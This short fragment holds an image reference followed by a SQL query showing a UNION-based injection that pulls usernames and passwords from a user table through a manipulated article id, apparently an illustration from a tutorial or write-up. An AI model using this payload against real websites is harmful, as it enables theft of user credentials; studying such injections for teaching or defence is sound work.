 SELECT title,content FROM `article` WHERE `id`='-1' union select  username,password from user-- '